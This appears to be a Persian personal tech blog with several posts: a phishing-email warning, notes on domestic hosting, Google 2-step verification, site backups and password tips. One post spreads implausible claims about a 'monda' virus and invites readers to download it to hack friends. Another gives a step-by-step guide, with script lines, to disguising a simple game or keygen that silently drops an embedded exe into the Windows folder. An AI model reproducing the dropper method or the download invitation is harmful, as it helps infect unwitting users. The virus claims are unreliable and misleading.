

امشب یه ایمیلی اومد که خیلی برام عجیب بود هنوز از این نوع شگردها استفاده می شه و احتمالن هنوز هستن کسایی که با این روش ها گول هکرها و سودجویان رو می خورن ! نکته ی جالبش اینه که این ایمیل برا حدود ۱۰۰۰ نفر دیگه هم ارسال شده و احتمالن از این ۱۰۰۰ نفر هستن کسایی که گول این ایمیل رو می خورن و لینکشو دانلود می کنن ! قبل از هر چیز ببینید ایمیل چی بوده :

چند تا نکنه درباره ی این ایمیل باید بگم :

- اول اینکه متاسفانه نتایج گوگل نشون داده ما ایرانی ها توی اینترنت بیشتر از همه دنبال چه واژه هایی هستیم و فرستنده ی ایمیل هم از همین نتایج استفاده کرده و توی ایمیلش مطالبی رو نوشته که حس کرده مخاطب ایرانی بیشتر کنجکاو می شه و ایمیل رو باز می کنه ! اگه فردی این ایمیل رو دریافت کنه که خیلی از کامپیوتر اطلاعات نداره و متن ایمیل هم توجهشو جلب کنه به احتمال زیاد سراغ لینکش هم می ره .

- دوم اینکه کتابی که بهش اشاره کرده به ایمیل پیوست نشده ! همین باید یه مخاطب معمولی به بالا رو توی شک بندازه که چرا این کتابی که مد نظرش هست رو اتچ نکرده و لینکش رو فرستاده ! معمولن سیستم های ایمیل مثل جیمیل یه آنتی ویروس هم روی خودشون دارن و اجازه ی پیوست شدن هر فایلی رو به فرستنده نمی دن و اگر ایمیل ویروسی ای هم ارسال بشه این سرویس ها جلوش رو می گیرن و یه پیغام امنیتی نسبت به اون ایمیل به کاربر نشون می دن .

- نکته ی بعدی اینکه فرستنده حتا می دونسته لینکش ممکنه توسط آنتی ویروس شناسایی بشه و برای همین توی ایمیلش گفته : در صورت عدم مشاهده لینک لطفا nospam را بزنید !

اما حالا این همه گفتم که این نتیجه هارو بگیریم :

- همیشه وقتی ایمیلی دریافت می کنید که فایلی توش پیوست نشده و فقط یه لینک برای دانلود گذاشتن به اون ایمیل مشکوک بشید ! البته نمی شه گفت همه ی فایل های اتچ شده هم سالمند ، پس تا زمانی که مطمئن نشدید دانلود نکنید .

- به فرمت فایل توجه کنید . کتاب های الکتریکی با فرمت PDF هستن و فرمت exe برای فایل های اجرایی ویندوز هست ! توی این ایمیل فرمت فایل مشخصه که exe هست و این قطعن یه فایل اجراییه و نه یه کتاب !

- معمولن توی این مدل ایمیلها مثل همین نمونه از کلمات و جملاتی استفاده می شه که مخاطب رو جذب کنه و تحریکش کنه که فایل رو دانلود کنه ، هیچ وقت گول این مدل عبارات رو نخورید و اطمینان نکنید .

امیدوارم که همیشه نکات امنیتی رو توی ایمیل ها رعایت کنید و گول ایمیل های این مدلی رو نخورید .

پ.ن : من این فایل رو دانلود نکردم ، چون خیلی تو زمینه ی امنیتی تخصص ندارم ! اگه کسی توی مسائل امنیت وب تخصص داره ، می تونه این فایل رو بگیره و بررسی کنه و اگه نتیجه ای گرفت اونو بگه ، خوشحال می شم بدونم این چه نوع فایلیه و اصلن چیزی که دربارش نوشتم درسته یا نه ! شاید اشتباه کردم ! البته به افرادی که تخصصی تو زمینه امنیت ندارن توصیه می کنم سمت این فاسل نرن و هر مشکلی که براشون پیش اومد مسئولیتش با خودشونه !

حدود چند سالی هست که شرکت ها و مراکز دولتی دارن اطلاعاتشون رو از سرورهای خارجی به سرورهای داخلی منتقل می کنن و از صاحبان وبسایت ها و وبلاگ ها هم می خوان که این کارو کنن . من واقعن از اینکه وبلاگم رو بیارم روی سرورهای داخلی استقبال می کنم و شاید از نظر پشتیبانی هم ، خدمات بهتری رو بتونن ارائه بدن ، ولی واقعن الان زمان مناسبی برای این کار هست ؟ یعنی اگه من وبلاگم رو بیارم روی سرورهای داخلی همه ی امکاناتی که الان روی وبلاگم در اختیار دارم رو اون زمان هم دارم ؟ می خوام توی این مطلبم درباره ی مشکلات سرورهای داخلی بنویسم و ببینیم واقعن ارزشش رو داره یا نه و در پایان هم نتیجه گیری کنم . از شما هم دعوت می کنم اگه تجربه ای توی این زمینه داشتید توی کامنت ها بنویسید .

۱- مشکل با سایت های مسدود شده

با توجه به اینکه سرورهای داخلی از بستر اینترنت ایران دارن استفاده می کنن ، اولین مشکلی که ممکنه بهش بر بخورید مشکل با سایت های مسدود شدست . مثلن سایت فیس بوک در حال حاضر توی ایران مسدوده و اگه شما بخواین مثلن از دکمه ی لایک فیسبوک استفاده کنید ، نمی تونید و به جای دکمه صفحه عدم دسترسی رو می بینید .

با توجه به اینکه سرور ، داخل ایرانه این مشکل فقط برای شما پیش نمیاد و اگه یکی از خارج کشور هم به سایتتون مراجعه کنه – با اینکه فیسبوک توی کشورش مسدود نیست – دکمه رو نمی تونه ببینه و به نوعی برای بازدیدکننده ای که دسترسی به فیسبوک داشته باشه هم توی سایتتون عملن دسترسیش به خدمات این سایت قطع می شه !

البته فیسبوک فقط یه مثال بود . این مشکل برای همه ی سایت های مسدود شدست و شما نمی تونید از ویجتها ، دکمه ها و دیگر امکانات سایت های مسدود شده استفاده کنید .

۲- مشکل نمایش تصویر

این مشکل هم باز به سایت های مسدود بر می گرده . شما اگه بخواید توی سایتتون از تصاویری استفاده کنید که مسدود شدن باید اول اون رو به سرور خودتون یا یه سرور اشتراک تصویر منتقل کنید و بعد اون رو توی سایت بزارید . البته اگه هاست سایتتون به اندازه کافی فضا داشته باشه معمولن از منابع دیگه عکس نمی زارید و مستقیم روی هاست آپلود می کنید ، ولی اگه این کار رو نمی کنید و از منابع دیگه عکس روی سایتتون می زارید باید از تصاویری استفاده کنید که مسدود نشده باشن .

این مشکل هم همونطور که دیگه باید فهمیده باشین مختص بازدیدکننده های داخل ایران نیست و افرادی که از خارج کشور هم به سایتتون میان اون تصویر رو نمی تونن ببینن .

۳- مشکل جستجو

یکی دیگه از مشکلاتی که برای سایتتون به وجود میاد مشکل جستجوی کلمات مسدود شده هست که عمدتن کلمات مبتذل هستن . اگر کسی توی سایتتون یکی از اون کلمات رو سرچ کنه به طوری که عین کلمه توی آدرس سایت با متود GET ثبت بشه اون پیج به صورت خودکار مسدود می شه !

اینجوری کاربرهای چه داخلی و چه خارجی وقتی یک کلمه ی سانسور شده که گفتم ۹۹ درصدشون کلمات مبتذل هستن رو سرچ کنن با صفحه عدم دسترسی مواجه می شن و نمی تونن نتیجه رو ببینن .

این ۳ تا مشکل از مشکلات عمده ایه که وقتی به سرور داخلی کوچ کنید براتون به وجود میاد . اما ویژگی هایی هم داره ، مثلن اگه سایتتون قبلن مسدود بوده و به سرور داخلی منتقلش کنید از حالت مسدود خارج می شه . یا اینکه از خطر مسدود شدن در امانید . و بزرگترین فاییدش اینه که سرورتون نزدیک به خودتونه و شاید خیالتون از بابت اطلاعاتتون راحت تر باشه .

نظر شخصی من اینه که انتقال به سرور داخلی کار خیلی خوبیه و حرکتیه که توی بیشتر کشورها در حال انجامه ولی درحال حاضر و با این مشکلات اینترنت داخلی زیاد به صرفه نیست و عملن سایت رو از یه سری امکانات فوق العاده بی نیاز می کنه و باید صبر کرد و تا وقتی که مشکلات رفع نشدن این کار رو نکرد .

این مطلب رو فقط برای این نوشتم که اگه قصد انتقال سایتتون به داخل کشور رو دارید بدونید با چه مشکلاتی روبرو می شید و هدفم منصرف کردن یا تبلیغ منفی نبوده . اگر واقعن مشکلی از بابت چیزهایی که گفتم ندارید می تونید این کار رو کنید .

امروز توی یه سایت خارجی درباره ی ویروس جدید monda می خوندم که برام خیلی عجیب و جالب بود . توی اون مقاله درباره ی ویروس monda و راه های مقابله با اون مفصل نوشته بود و نکته ی جالبش اینه که این ویروس به صورت کد باز ( open source ) در اختیار مردم قرار گرفته ! یعنی فایل اجرایی ویروس و مدیریتش رو هر کسی می تونه دریافت کنه و با اون هر کسی رو هک کنه !

monda اصلن چی هست ؟

ویروس monda که کمتر از ۱ هفته از پیدایشش می گذره وقتی وارد سیستم می شه اول از همه به صورت مخفیانه وبکم رو روشن می کنه و تصویر زنده ی فرد رو برای هکر می فرسته و هکر می تونه طعمش رو ببینه و زیر نظر بگیره !

وقتی طعمه برای لحظاتی از پای سیستم بلند شه ، هکر با دیدن این صحنه دست به کار می شه و این کارها رو می تونه انجام بده :

- به صورت مانیتورینگ وارد سیستمش بشه و تمام فایل هاشو دستکاری کنه

- با زدن یه دکمه فن CPU رو از کار بندازه تا سیستم مدام ریست بشه و CPU آسیب ببینه

- درایو ویندوز رو به طور کامل فرمت کنه

- پسورد ایمیل ، فیسبوک و … رو سرقت کنه

- و هزار تا کار دیگه …

یکی از امکانات خیلی وحشتناک این ویروس دیدن تصویر وبکم وقتیه که کامپیوتر خاموشه ! شاید بگید مگه می شه ؟ ولی برنامه نویس monda با زیرکی کاری کرده که وقتی طمه سیستم رو خاموش کرد فقط فن ها و چراغ های داخل کیس از کار بیفتن و در اصل کیس به کار خودش ادامه می ده ! یعنی به نظر کیس خاموش میاد ولی در اصل روشنه و هکر هم تصویر وبکم رو داره و هم می تونه هر کاری که می خواد بکنه !

اما حالا باید چی کار کرد ؟

در حال حاضر متاسفانه هیچ آنتی ویروسی موفق نشده monda رو شناسایی و نابود کنه و تنها راه مقابله با اون قطع کردن وبکم هست . اگر از سیستم های خونگی و ثابت استفاده می کنید و وبکمتون به کیس وصله اون رو از کیس جدا کنید و در مواقع ضروری وصلش کنید و ازش استفاده کنید . اگر لپ تاپ دارید باید متاسفانه از خیر وبکم لپ تاپتون بگذرید و اون رو به نمایندگی ببرید تا وبکم رو از روش باز کنه . چون این ویروس به قدری پیشرفتست که به محض اینکه کوچکترین اتصال وبکمی رو شناسایی کنه دست به کار می شه و قطع کردن و پاک کردن درایور وبکم به تنهایی کافی نیست !

خلاصه اینکه تا زمانی که این ویروس در اختیار همه می تونه باشه و آنتی ویروسی هم نمی تونه از بین ببرش باید وبکم رو بیخیال شید و فعلن ازش استفاده نکرد ! چون اگه ویروس وبکمی رو شناسایی نکنه فعالیتی نداره و سیستمتون در امانه .

من هم این ویروس رو دانلود کردم و تست کردم و دیدم کاملن کار می کنه و می شه باهاش به سیستم قربانی کلی خسارت زد . شما هم اگه دوست دارید monda رو تست کنید و دوستتون رو هک کنید اون رو می تونید از لینک زیر دانلود کنید . توجه کنید که قبل از نصب حتمن فایل راهنما رو بخونید تا آسیبی به سیستمتون وارد نشه .

ممکنه شما یک برنامه ی اجرایی از اینترنت دریافت کنید که در نگاه اول یه برنامه یا بازی ساده و کم حجم باشه ، ولی پشت پرده ، برنامه ممکنه فایل هایی رو توی جاهای مختلف سیستمتون بریزه و بدون اینکه بدونید سیستمتون آلوده بشه ! برای همینه که بعضی از Keygen ها و Patch ها توسط آنتی ویروس ها پاک می شن و یا نمی زارن که اجرا بشه ! چون این برنامه ها یک نسخه ی کرک شده از نرم افزار مورد نظرتون رو روی سیستمتون نصب می کنن که آنتی ویروس ها با احتمال اینکه اون برنامه ی کپی شده یک فایل آلودست اجازه اجراشونو نمی دن و بهتون اخطار می دن . با هر زبون برنامه نویسی ای می شه یه برنامه ای نوشت که این کارو کنه و یه فایل رو تو یه جای خاصی از سیستم ذخیره کنه ، من قصد دارم روش کارش با نرم افزار Multimedia Builder رو بگم . Multimedia Builder البته چند سالیه بروز نشده و آخرین نسخش مال سال ۲۰۰۷ هست ، ولی هنوز هم خیلی ها توی ساخت برنامه های چند رسانه ای و بازی های ساده ازش استفاده می کنن .

اگر می خواهید کاری کنید که خروجی Multimedia Builder یک فایل رو در یک جای خاصی کپی کنه اول پروژتون رو بسازید . یعنی یک بازی یا یک برنامه ی ساده با Multimedia Builder بنویسید که کاربر به پشت پردش پی نبره و وقتی بازش می کنه فکر کنه یه برنامه ی سادست ! حتا شما می تونید یک صفحه ، شبیه صفحه ی Keygen بسازید و پشت پرده از برنامه بخواید فایل کرک شده ی خاصی رو جای خاصی توی سیستم بریزه .

وقتی پروژتون تموم شد از نوار بالای برنامه روی Project کلیک کنید و Embedded Files رو انتخاب کنید . حالا توی پنجره ای که باز می شه روی Add کلیک کنید و فایل مورد نظرتونو که می خواید توی سیستم طرف مقابل نصب بشه باز کنید . بعد از باز کردن خواهید دید که فایل توی لیست پنجره اضافه می شه ، با کلیک روی OK پنجره رو ببندید . ( در اینجا مثلن من فایل administr.exe رو به پروژم اضافه کردم )

حالا از نوار ابزار سمت چپ روی Script کلیک کنید و یک اسکریپت بسازید

روی اسکریپت دو بار کلیک کنید تا صفحه ی نوشتن کد باز بشه و کد زیر رو توش بنویسید :

SysCommand(“CopyFile”,”<Embedded>\administr.exe,c:\windows\administr.exe”)

توی کد بالا گفتیم فایل administr.exe که توی مرحله ی قبل به Embedded Files اضافه کردیم رو توی درایو C و فولدر windows کپی کنه . البته ممکنه شما نخواید اونجا کپی شه که باید آدرس مکان مورد نظرتون رو وارد کنید . ممکنه براتون سوال پیش بیاد که می خواید این فایل رو توی درایور ویندوز حتمن نصب کنید و ممکنه ویندوز کاربر مورد نظرتون توی درایو E باشه و شما نمی دونید و اگه آدرس درایو C رو بدید فایل توی مکان مورد نظر نصب نمی شه ! برای این مشکل هم توی مالتی مدیا بلدر یک سری تگ تعریف شده که معرفیشون می کنم :

<Windows> : این تگ آدرس فولدر windows رو بهتون می ده

<System> : این تگ آدرس فولدر System32 رو بهتون می ده

<Temp> : این تگ هم آدرس فولدر temp رو می ده

<SrcDir> : این تگ آدرس جایی رو که فایلتون اونجا هست می ده ، مثلن اگه کسی فایلتونو بعد از دریافت توی درایور E و فولدر file ریخته باشه آدرس اونجا رو می ده

<SrcDrive> : این تگ هم کار بالا رو انجام می ده ولی آدرس جای دقیق رو نمی ده و فقط آدرس درایور رو می ده .

برای استفاده از این تگ ها هم مثل تگ <Embedded> باید بعد از گذاشتن \ آدرس رو وارد کنید . مثلن اگه می خواید توی فولدر ویندوز و فولدر Data ذخیره بشه کافیه این آدرس رو بدید :

<Windows>\Data\administr.exe

اگر فرض کنیم ویندوز توی درایو C نصب شده باشه کد بالا معادل اینه :

C:\windows\Data\administr.exe

حالا که اسکریپت رو ساختید باید به برنامه بگید که در صورت باز شدن اسکریپت اجرا بشه و فایل رو کپی کنه . برای این کار از پایین صفحه روی page دو بار کلیک کنید ( همون پیجی که این اسکریپت روشه ) بعد توی پنجره ای که میاد از قسمت Script روی آیکون دفترچه کلیک کنید و کد زیر رو بنویسید :

RunScript(“Script”)

کد بالا می گه که در صورت اجرا شدن برنامه ، کد داخل Script اجرا بشه که همون دستور کپی کردنه ! البته توجه کنید که من کد بالا رو توی اسکریپتی به اسم Script ریختم و برای همین کد بالا رو نوشتنم ، اگه اسم اسکریپت شما فرق داشت اون اسم رو وارد کنید . مثلن اگه کد رو توی اسکریپتی به اسم copy ریختید ، کد اینجوری می شه :

RunScript(“copy”)

شما می تونید همین دستورو توی یه دکمه تعریف کنید . با این کار دستور کپی کردن پس از فشار دادن دکمه اجرا می شه .

حالا کار تمومه و وقتی برنامه رو اجرا می کنید خواهید دید فایل مورد نظرتون توی مکان مورد نظرتون کپی شده !

البته با زبون های برنامه نویسی دیگه اگه خواستین این کارو کنین طبیعتن روش کار فرق داره ، ولی من Multimedia Builder رو انتخاب کردم چون باهاش می شه پروژه های چند رسانه ای ساخت و توی این جور پروژه ها نیاز می شه فایل های مختلفی جاهای مختلفی نصب بشه تا برنامه اجرا شه .

وقتی گوگل در سال ۱۹۹۶ افتتاح شد یه موتور جستجوی ساده بود ، ولی این روزها گوگل فقط یه موتور جستجو نیست و کلی خدمات دیگه داره عرضه می کنه و به یه غول اینترنتی تبدیل شده ( تاریخچه ی گوگل ) . وقتی اکانتی توی گوگل می سازید ، با اون اکانت می تونید از تمامی خدمات گوگل استفاده کنید و لازم نیست برای هر قسمت اکانت جدا بسازید ، برای همین حفظ امنیت کاربرا برای گوگل خیلی مهمه ، چون می شه گفت هر کاربر برای خدماتی که از گوگل می گیره فقط یه پسورد داره و اگه اون پسورد لو بره هکر می تونه به تمامی سرویس هایی که کاربر ازش استفاده می کرد دسترسی داشته باشه ! برای همین مدتی قبل گوگل سرویسی رو راه اندازی کرد که خیلی به امنیت اکانت ها کمک می کنه و احتمال هک شدن رو به صفر می رسونه ! اما اون سرویس چیه و چه جوری کار می کنه و چه جوری می شه فعالش کرد ؟!

شما ممکنه هر روز با سیستم های مختلف ، مرورگرهای مختلف ، آی پی های مختلف ، اپلیکیشن ها و … به جیمیلتون و یا هر سرویس دیگه ی گوگل دسترسی داشته باشید ، حالا ممکنه یک هکر با دونستن پسورد شما به اکانت شما دسترسی داشته باشه و ایمیلاتونو بخونه و شما هم ندونید ! برای همین گوگل سرویس ۲-step verification رو راه اندازی کرده تا دست این افراد رو کوتاه کنه و به شما برای هر اپلیکیشنی که می خواید به گوگل وصلش کنید یک پسورد جدید بده !

اینجوری پسورد اصلیتون سر جاشه ، ولی اگه بخواین مثلن گوشی اندرویدتونو به جیمیل وصل کنید با پسورد اصلیتون نمی تونید و باید از گوگل یک پسورد جدید بخواید و با اون گوشیتون رو به جیمیل وصل کنید . یکی دیگه از امکانات این سرویس با خبرکردنتون از ورودهای مشکوکه ! وقتی ۲-step verification رو فعال کنید و بخواید وارد اکانتتون بشید گوگل همون موقع با شما تماس می گیره و یک کد بهتون می ده که باید اون رو وارد کنید تا به اکانتتون دسترسی داشته باشید ، البته می تونه این کد رو براتون اس ام اس هم کنه که بستگی به تنظیماتتون داره ! اینجوری وقتی کسی بخواد به اکانتتون دسترسی داشته باشه باید به گوشی شما هم دسترسی داشته باشه و بتونه کدی که گوگل می ده رو وارد کنه ! برای همین احتمال دسترسی هکرها به اکانتتون نزدیک به صفر می شه !

اما چه جوری باید فعالش کرد ؟

برای فعال کردن ۲-step verification به قسمت تنظیمات اکانتتون برید و اونجا از قسمت Personal Settings روی گزینه ی Using 2-step verification کلیک کنید . اگه نمی دونید چه جوری باید وارد تنظیمات اکانتتون بشید اینجا کلیک کنید تا مستقیم به Using 2-step verification هدایت بشبد .

توی صفحه ی بعد ، تصویری از این سرویس و توضیحاتی میاد که روی دکمه ی آبی رنگ Start setup کلیک کنید و وارد مراحل فعال سازی بشید .

مرحله ی اول فعال سازی ، از شما می خواد که تلفنتونو وارد کنید ، با انتخاب کشور ایران ، شمارتونو وارد کنید ( تلفن رو همونجوری که توی ایران وارد می کنید وارد کنید ! مثلن : ۰۹۱۲۱۱۱۱۱۱۱ ) بعد از وارد کردن شماره ، از قسمت Send codes by انتخاب کنید که کد تایید چه جوری براتون ارسال بشه ، اگه گزینه ی SMS رو انتخاب کنید که به صورت SMS براتون ارسال می شه و اگرم گزینه ی Voice رو انتخاب کنید همون موقع باهاتون تماس گرفته می شه و کد ، به صورت صوتی و گویا گفته می شه ! بعد از انتخاب حالت دریافت کد ، روی دکمه ی Send code کلیک کنید و منتظر دریافت کد باشید . بعد از دریافت کد اون رو توی قسمت Code وارد کنید و Verify رو بزنید ، اگر کد درست باشه دکمه ی Next روشن می شه و می تونید روش کلیک کنید و به مرحله ی بعدی برید . ( روی تصویر زیر کلیک کنید تا بزرگتر ببینید )

توی مرحله ی بعد گزینه ای با عنوان Remember this computer for 30 days وجود داره که پیشنهاد می کنم حتمن تیک بزنیدش ، این گزینه باعث می شه بعد از ۳۰ روز ، اگر اکانت گوگلتون باز بود بسته بشه و دسترسی بقیه رو از اون سیستم ببنده .

در مرحله ی آخر هم روی دکمه ی قرمز رنگ TURN ON 2-STEP VERIFICATION کلیک کنید تا این سرویس فعال بشه .

حالا اگر برنامه هایی مثل جی تاک روشن باشه می بینید که بسته می شه و با پسورد ایمیلتون نمی تونید اون رو باز کنید ، همچنین اگه ایمیلتون رو به گوشی یا اپلیکیشن های دیگه وصل کردین ، همشون بسته می شن و باید با پسورد چدید اون ها رو مجددن وصل کنید . برای ساخت پسورد جدید توی صفحه ای که بعد از فعال سازی نمایش داده می شه روی گزینه ی Manage application-specific passwords کلیک کنید . احتمالن بعد از کلیک ازتون می خواد پسورد گوگلتون رو مجددن وارد کنید تا مطمئن شه خودتونید .

حالا توی صفحه ای که میاد ، در قسمت Name یک اپلیکیشن به عنوان مثال android یا Gtalk و یا هر اسم دیگه ای تعریف کنید و روی گزینه ی Generate password کلیک کنید ، گوگل به شما یه پسورد طولانی می ده که باید از اون پسورد برای اتصال استفاده کنید .

بعد از اینکه پسوردتون رو گرفتید می بینید که اسم اپلیکیشن هایی که ساختید براتون زیر همین قسمت نمایش داده می شه و شما می تونید روی اون ها مدیریت داشته باشید و دسترسی هر اپلیکیشنی رو که خواستید ببندید و یا پسورد جدید دیگه ای براش بسازید .

حالا اگه بخواین با یه مرورگر یا سیستم دیگه وارد اکانت گوگلتون بشید می بینید که بعد از وارد کردن پسورد از شما یک کد امنیتی می خواد که این کد هم به صورت تماس تلفنی یا اس ام اس همون موقع به دستتون می رسه و اگر زمانی بدون اینکه درخواستی بدید کد به دستتون رسید ، متوجه می شید پسوردتون لو رفته و باید هر چه سریعتر پسوردتونو عوض کنید و مطمئن باشید تا وقتی که هکر به گوشی شما دسترسی نداره ، احتمال دسترسیش به اکانتتون نزدیک به صفره !

البته این امکان مختص جیمیل نیست و روی همه ی اکانت های گوگلتون مثل گوگل پلاس ، گوگل ریدر و … فعال می شه ! این یعنی اینکه اگه خواستید هر کدوم از این سرویس ها رو با اپلیکیشن خاصی باز کنید باید یه پسورد جدا براش بسازید .

قبل از هر چیز ببخشید که این روزا دیر به دیر آپدیت می شم ، راستش ، هم سرم یه خورده شلوغه و هم مشکلاتی که اینترنت این روزا داره ، انگیزه رو برای نوشتن ازم می گیره و وقتی مودم رو روشن می کنم جز حرص خوردن و افسرده شدن سودی برام نداره ! ولی با همین وضعیت هم بلاخره باید وبلاگم رو سر پا نگه دارم ، هر چند که خیلی از امکاناتی که الان روی وبلاگم هست مثل لایک زدن و … فیلتره و مشکلاتی رو به وجود میاره ، خلاصه خودتون بهتر می دونید نمی خوام زیاد درباره این موضوع بگم . اما بریم سر بحث اصلی .

وقتی کسی یه وبلاگ یا وبسایت می سازه و شروع می کنه به بروز کردنش همیشه نگران اینه که نکنه به سایتش حمله بشه و هک شه ! هکرها هم منتظرن تا برای تفریح هم که شده به سایتای نا امن حمله کنن و قدرت خودشونو نشون بدن . اما حالا باید چی کار کرد که وقتی مورد حمله قرار گرفتیم همه چی رو برگردونیم و مثل اولش کنیم ؟ داشتن یک بک آپ کامل از سایت می تونه به ما کمک کنه تا بعد از هک شدن همه ی اطلاعات رو برگردونیم . معمولن وقتی شما هاستی رو خریداری می کنید به شما گفته می شه که از سرورها به صورت روزانه بک آپ گرفته می شه . زیاد به این شعارها توجه نکنید ، درسته که از سرورها بک آپ می گیرن ولی معمولن کمتر دیده شده که میزبان روزانه بک آپ بگیره و این عملیات معمولن هر ۳ روز یکبار یا هفته ای یکبار انجام می شه !

حالا ممکنه شما توی سه روز مطالب زیادی نوشته باشید و بعد وبسایتتون هک بشه ، وقتی به میزبان اطلاع بدید می گه بک آپ از ۳ روز قبل رو داریم و مطالب جدیدی که توی این ۳ روز نوشتید رو شامل نمی شه ! در این جور مواقع باید چی کار کرد ؟ قبل از توضیح بگم که معمولن هکرهایی که برای تفریح این کار رو می کنن توی هاست شما نفوذ می کنن و تمامی کدهای صفحات اصلی و index رو تغیر می دن و احتمال نفوذشون به دیتابیس کمه و اگه حمله شدید باشه احتمال نفوذ به دیتابیس هم زیاد می شه ، پس مطالب شما با اینکه توی دیتابیس سر جاشه ولی صفحات وبسایتتون تغیر کرده و شکل دیگه ای شده . شما باید فقط فایل های اصلی سایت رو جایگزین کنید تا همه چی مثل اولش شه ! ولی احتمال نفوذ به دیتابیس هم زیاده و باید برای این جور مواقع هم آماده باشید .

- اگه وردپرسی هستین

اگه از سیستم مدیریت محتوای وردپرس استفاده می کنین علاوه بر راه دومی که در ادامه می گم می تونید از پلاگین wp Time Machine استفاده کنید . وقتی این پلاگین رو نصب کردین توی تنظیماتش سه گزینه برای آپلود بک آپ بهتون پیشنهاد می ده ، به نظرم بهترینش گزینه ی Dropbox هست که بک آپ وبسایتتون رو روی سرورهای ابری سایت Dropbox قرار می ده . شما می تونید با عضویت توی سایت Dropbox دو گیگابایت فضای رایگان ابری در اختیار بگیرید و بک آپ های خودتون رو اونجا آپلود کنید .

وقتی این گزینه رو انتخاب کردید باید یوزرنیم و پسورد Dropbox رو هم توی قسمت مشخص شده قرار بدید و تمام مواردی که برای بک آپ هست رو Enabled کنید تا بک آپی که گرفته می شه کامل باشه . بعد از زدن دکمه ی Generate wp Time Machine archive ، پلاگین شروع می کنه به بک آپ گرفتن ، بک آپی که می گیره شامل دیتابیس و تمامی فایل های داخل فولدر wp-content هست . همونطور که می دونید تمام پوسته ها ، تصاویر و پلاگین هایی که روی وردپرستون نصب می کنید توی این فولدر ذخیره می شه و بک آپ گرفتن از این فولدر یعنی دسترسی به تمام این موارد ! این بک آپ به شما کمک می کنه که اگر هک شدید کل فایل های وردپرس رو پاک کنید و مجددن نصب کنید و فولدر wp-content رو جایگزین کنید و اطلاعات دیتابیس رو برگردونید . اینجوری همه چی مثل اولش می شه !

این پلاگین امکان آپلود بک آپ روی خود هاست و Amazon S3 رو هم می ده که به نظرم همون Dropbox بهترین گزینست . این پلاگین رو می تونید از اینجا دانلود کنید .

- اگه وردپرسی نیستین !

یکی از بهترین گزینه ها برای وبسایت هایی که وردپرس نیستن استفاده از سایت codeguard هست . سرویس های این سایت پولی هستن ولی یک پنل رایگان با فضای ۲ گیگ هم داره که به درد سایت و وبلاگ های غیر وردپرسی می خوره که پلاگینی برای بک آپ گرفتن ندارن . عضویت و فعال سازی اکانت هم خیلی سادست ! کافیه عضو سایت بشید و وقتی وارد اکانتتون شدید از بالای صفحه روی Add Site کلیک کنید و بعد آدرس سایت و ftp رو وارد کنید . معمولن اگر از هاست های اشتراکی استفاده می کنید آدرس ftp با اضافه کردن ftp به اول آدرس ساخته می شن . مثلن آدرس ftp وبلاگم که jentelman.com هست می شه ftp.jentelman.com .

توی مرحله ی بعد یوزرنیم و پسورد ftp یا همون هاست رو وارد کنید و بعد روی next کلیک کنید . اگر اطلاعات هاست و یوزرنیم و پسورد درست باشه نمایی از اطلاعات سایتتون به نمایش درمیاد که شما باید فولدری که می خواید بک آپ ازش گرفته بشه رو انتخاب و بعد وارد داشبوردتون بشید .

توی صفحه ی مدیریت بک آپ می تونید بک آپ های گرفته شده رو ببینید و یا تنظیمات گرفتن بک آپ رو تغیر بدید . آدرس سایت هم همونجور که لینک دادم codeguard.com هست .

اگر به طور مدام از سایتتون بک آپ بگیرید دیگه نگران حملات سایبری نخواهید بود و هر زمان هم که حمله ای به وبسایتتون صورت گرفت می تونید با بک آپ گرفته شده همه چیز رو به حالت اول برگردونید .

وقتی توی یه سایتی عضو می شیم برای خودمون یه رمز عبور تعیین می کنیم که به واسطه ی اون رمز می تونیم به اکانتمون دسترسی داشته باشیم . این رمز عبور ها توی دیتابیس سایت میزبان ذخیره می شه و سازندگان و مدیران سایت به اون ها دسترسی دارن . ولی با توجه به اینکه هکرها هم ممکنه به دیتابیس سایت دسترسی پیدا کنند و اطلاعات رو به سرقت ببرن ، طراحان و برنامه نویسان سایت امکانی رو در نظر می گیرن که بر اساس اون پسوردها رمز نگاری می شن و توی دیتابیس ذخیره می شن . بر اساس این نوع رمزنگاری ها که encryption بهشون می گن پسوردها به صورت HASH روی دیتابیس ذخیره می شن که این HASH هم از نظر الگوریتم انواع مختلف داره که نمی خوام بهش بپردازم .

وقتی یه پسورد به صورت رمزنگاری شده روی دیتابیس ذخیره بشه کسی نمی تونه به راحتی اونو رمز گشایی کنه و به پسورد اصلی برسه . البته یه سری ابزار کرک ( CRACK ) هستن که اگر رمز ساختار ساده ای داشته باشه می تونن اونو راحت تر رمزگشایی کنن و اگرم ساختار پیچیده ای داشته باشه به سختی می تونن رمزگشاییش کنن و خیلی وقت ها هم نمی تونن پسورد رو از حالت رمزنگاری شده خارج کنن . البته رسیدن به رمز اصلی به سرعت پردازشگر هم بستگی داره و هر چقدر قدرت پردازش بیشتر باشه راحت تر می شه پسورد رو از حالت رمز نگاری خارج کرد .

تقریبن بیشتر سایت هایی که شما عضوش می شید و برای خودتون پسورد انتخاب می کنید ، پسوردتونو رمز نگاری می کنن و دسترسی به رمز اصلی برای خود طراحان هم نزدیک به غیر ممکنه ! حالا می خوام چند روش خیلی ساده که احتمالن بیشتر شما با اونها آشنایید رو بگم که رمزگشایی پسوردتون سخت تر و نزدیک به غیر ممکن بشه ! چند نکته ی ساده که رعایتش باعث بالا رفتن امنیت اکانت هاتون هم می شه .

۱- ترکیب عدد و حروف : توی پسورداتون حتمن اعداد و حروف رو ترکیب کنید . به عنوان مثال تاریخ تولد شما ۱۳۷۰ هست و اسمتون هم ali هست سعی کنید این دو تا رو که هیچ وقت فراموش نمی کنید ، جوری ترکیب کنید که کسی نتونه حدس بزنه ! مثلن من این دو تا رو اینجوری ترکیب می کنم : ۱۳۷ali0 . هیچ وقت عدد و حروف رو جدا جدا ننویسید ! مثلن اینجوری : ۱۳۷۰ali یا ali1370 . همیشه عدد و حروف رو یه جوری قاطی کنید که یادتون نره و کسی هم حدس نتونه بزنه

۲- استفاده از حروف بزرگ : توی پسورداتون سعی کنید همیشه از حروف بزرگ هم استفاده کنید . مثلن الان من یک یا دو حرف پسورد انتخابیمو بزرگ می کنم و پسوردمو به این فرم تبدیل می کنم :۱۳۷aLi0 . الان امنیت این پسورد از قبلیش که با حروف کوچیک بود بیشتر شده .

